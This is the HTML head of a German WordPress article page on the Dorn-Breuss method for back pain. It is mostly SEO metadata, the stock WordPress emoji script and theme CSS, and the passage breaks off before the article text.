

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dertester.info/die-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten/
body_size: 15111
content:
<!DOCTYPE html>
<!--[if IE 8]>    <html class="ie8" lang="de"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="de"> <![endif]-->
<!--[if (gt IE 9)|!(IE)] lang="de"><![endif]-->
<html lang="de">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width" />
<!-- feeds & pingback -->
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.dertester.info/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.dertester.info/wp-content/themes/rehub/js/html5shiv.js"></script><![endif]-->	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Die Dorn-Breuss-Methode: Eine Alternative für Rückenschmerzpatienten?</title>
	<meta name="description" content="Rückenschmerzen können von einer monotonen Arbeit in der immer gleichen Haltung kommen. Die Dorn-Breuss-Methode kann die Beschwerden bessern." />
	<link rel="canonical" href="https://www.dertester.info/die-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Die Dorn-Breuss-Methode: Eine Alternative für Rückenschmerzpatienten?" />
	<meta property="og:description" content="Rückenschmerzen können von einer monotonen Arbeit in der immer gleichen Haltung kommen. Die Dorn-Breuss-Methode kann die Beschwerden bessern." />
	<meta property="og:url" content="https://www.dertester.info/die-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten/" />
	<meta property="og:site_name" content="Der Tester" />
	<meta property="article:publisher" content="https://www.facebook.com/dertester.info" />
	<meta property="article:published_time" content="2016-07-28T09:20:15+00:00" />
	<meta property="article:modified_time" content="2020-06-13T15:34:41+00:00" />
	<meta property="og:image" content="https://www.dertester.info/wp-content/uploads/2016/07/730709_web_R_K_B_by_Ligamenta-Wirbelsäulenzentrum_pixelio.de_.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="267" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="vivian" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@DerTester_info" />
	<meta name="twitter:site" content="@DerTester_info" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="vivian" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="2 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.dertester.info/die-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten/","url":"https://www.dertester.info/die-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten/","name":"Die Dorn-Breuss-Methode: Eine Alternative für Rückenschmerzpatienten?","isPartOf":{"@id":"https://www.dertester.info/#website"},"primaryImageOfPage":{"@id":"https://www.dertester.info/die-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten/#primaryimage"},"image":{"@id":"https://www.dertester.info/die-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten/#primaryimage"},"thumbnailUrl":"https://www.dertester.info/wp-content/uploads/2016/07/730709_web_R_K_B_by_Ligamenta-Wirbelsäulenzentrum_pixelio.de_.jpg","datePublished":"2016-07-28T09:20:15+00:00","dateModified":"2020-06-13T15:34:41+00:00","author":{"@id":"https://www.dertester.info/#/schema/person/175cba0c5f9434c91758d7c2f8f72d60"},"description":"Rückenschmerzen können von einer monotonen Arbeit in der immer gleichen Haltung kommen. Die Dorn-Breuss-Methode kann die Beschwerden bessern.","breadcrumb":{"@id":"https://www.dertester.info/die-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.dertester.info/die-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.dertester.info/die-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten/#primaryimage","url":"https://www.dertester.info/wp-content/uploads/2016/07/730709_web_R_K_B_by_Ligamenta-Wirbelsäulenzentrum_pixelio.de_.jpg","contentUrl":"https://www.dertester.info/wp-content/uploads/2016/07/730709_web_R_K_B_by_Ligamenta-Wirbelsäulenzentrum_pixelio.de_.jpg","width":400,"height":267,"caption":"© Ligamenta Wirbelsäulenzentrum / pixelio.de"},{"@type":"BreadcrumbList","@id":"https://www.dertester.info/die-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Produkttester gesucht","item":"https://www.dertester.info/"},{"@type":"ListItem","position":2,"name":"Die Dorn-Breuss-Methode: Eine Alternative für Rückenschmerzpatienten?"}]},{"@type":"WebSite","@id":"https://www.dertester.info/#website","url":"https://www.dertester.info/","name":"Der Tester","description":"Produkttests &amp; Mehr","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.dertester.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.dertester.info/#/schema/person/175cba0c5f9434c91758d7c2f8f72d60","name":"vivian","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.dertester.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/62ad0f778b6e7d1277e93577638911ac479ce7cda52c9e4f80c18015a00db681?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/62ad0f778b6e7d1277e93577638911ac479ce7cda52c9e4f80c18015a00db681?s=96&r=g","caption":"vivian"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Der Tester &raquo; Feed" href="https://www.dertester.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Der Tester &raquo; Kommentar-Feed" href="https://www.dertester.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Der Tester &raquo; Die Dorn-Breuss-Methode: Eine Alternative für Rückenschmerzpatienten?-Kommentar-Feed" href="https://www.dertester.info/die-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dertester.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dertester.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dertester.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.dertester.info/wp-content/themes/rehub/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.dertester.info/wp-content/themes/rehub-blankchild/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.dertester.info/wp-content/themes/rehub/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rehub_shortcode-css' href='https://www.dertester.info/wp-content/themes/rehub/shortcodes/css/css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.dertester.info/wp-content/themes/rehub/vafpress-framework/public/css/vendor/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default_font-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C700&#038;subset=latin%2Ccyrillic&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/modernizr.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" id="rehub-postview-js-extra">
/* <![CDATA[ */
var postviewvar = {"admin_ajax_url":"https:\/\/www.dertester.info\/wp-admin\/admin-ajax.php","post_id":"4077"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/postviews.js?ver=6.8.3" id="rehub-postview-js"></script>
<link rel="https://api.w.org/" href="https://www.dertester.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dertester.info/wp-json/wp/v2/posts/4077" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dertester.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.dertester.info/?p=4077' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dertester.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dertester.info%2Fdie-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dertester.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dertester.info%2Fdie-dorn-breuss-methode-eine-alternative-fuer-rueckenschmerzpatienten%2F&#038;format=xml" />
<style type="text/css"> header .main-nav{position:relative;z-index:999;width:100%;} a{color:#258FEF;}nav.top_menu > ul > li ul li a:hover{color:#111111}ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus{color:#FFFFFF !important;}.priced_block .btn_offer_block:hover{background:#258FEF;text-decoration:none;opacity:0.8}.priced_block .btn_offer_block:hover:after{border-left-color:#258FEF;}.widget.tabs > ul > li:hover{color:#ffffff;}.sidebar .dark_sidebar .tabs-item .detail .rcnt_meta a.cat{color:#fff;}.footer-bottom .widget .f_menu li a:hover{text-decoration:underline;}.priced_block .btn_offer_block:active{background-color:#258FEF !important;top:2px;}.wps-button.orange,.wps-button.rehub_main_btn{color:#fff;background-color:#258FEF !important;background-image:none !important;border-radius:3px !important;box-shadow:none !important;text-transform:uppercase;}.wps-button.orange:hover,.wps-button.rehub_main_btn:hover{background:#258FEF !important;background-position:left bottom !important}.wps-button.orange:active,.wps-button.rehub_main_btn:active{background-color:#258FEF !important;top:2px;box-shadow:none !important}.wps_promobox.rehub_promobox{border-left-color:#258FEF!important;}.top_rating_block .top_rating_item .rating_col a.read_full,.color_link{color:#258FEF !important;}nav.top_menu > ul > li > a:hover,nav.top_menu > ul > li.current-menu-item a,.widget.top_offers .title:after{border-top-color:#258FEF;}nav.top_menu > ul > li ul,.main-nav.dark_style{border-bottom:2px solid #258FEF;}.wpb_content_element.wpsm-tabs.n_b_tab .wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-active a{border-bottom:3px solid #258FEF !important}.priced_block .btn_offer_block:after,.priced_block .btn_offer_block:active:after{border-left-color:#258FEF;}.featured_slider:hover .score,.top_chart_controls .controls:hover{border-color:#258FEF;}.btn_more:hover,.custom-checkbox label.checked:before,.custom-radio label.checked:before,.small_post .overlay .btn_more:hover,.def-carousel.sec_style_carousel .carousel-next:hover,.def-carousel.sec_style_carousel .carousel-prev:hover{border:1px solid #258FEF;color:#fff}.author_quote,.wpsm-tabs ul.ui-tabs-nav .ui-state-active a{border-top:3px solid #258FEF;}.wps_promobox{border-left:3px solid #258FEF;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #258FEF inset;}.post .rehub_woo_tabs_menu li.current{border-top:2px solid #258FEF;} .openedprevnext .postNavigation a,.postNavigation a:hover,.widget.top_offers .title,#reviews_tabs .more,.top_chart_pagination a.selected,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.main_slider .flex-control-paging li a.flex-active,.main_slider .flex-control-paging li a:hover,.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity,.btn_more:hover,#reviews_tabs > ul > li.current,#reviews_tabs > ul > li:hover,.featured_slider:hover .score,.priced_block .btn_offer_block,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.title_deal_wrap,.woobtn_offer_block,input.mdf_button,.widget.tabs > ul > li:hover,.wps-members > strong:first-child,.custom-checkbox label.checked:after,.def-carousel.sec_style_carousel .carousel-next:hover,.def-carousel.sec_style_carousel .carousel-prev:hover,.post_slider .caption,.slider_post .caption,.post .btn:hover,.small_post .btn:hover,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.quick_view_btn a:hover,.custom-radio label.checked:after,.post_slider .flex-control-nav li a.flex-active,.post_slider .flex-control-nav li a:hover,.top_theme h5 strong,.re_carousel .text:after,.widget.tabs .current,#topcontrol:hover,.featured_slider .flex-control-paging li a.flex-active,.featured_slider .flex-control-paging li a:hover{background:#258FEF;}@media (max-width:768px){.postNavigation a{background:#258FEF;}} .top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.sidebar .tabs-item .detail .rcnt_meta a,.aff_offer_links .aff_name a,.rehub_feat_block .start_price span,.news_lettr p a,.sidebar .featured_slider .link,.commentlist .comment-content small a,.related_articles .title_cat_related a,.heading a,article em.emph,.best_from_cat_carousel h5 a,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.category_tab h5 a:hover,.sidebar .widget p a,.footer-bottom .widget .title_b span,footer p a,.welcome-frase strong{color:#258FEF;} .woocommerce input.button.alt,.woocommerce .checkout-button.button,.woocommerce a.add_to_cart_button,.woocommerce-page 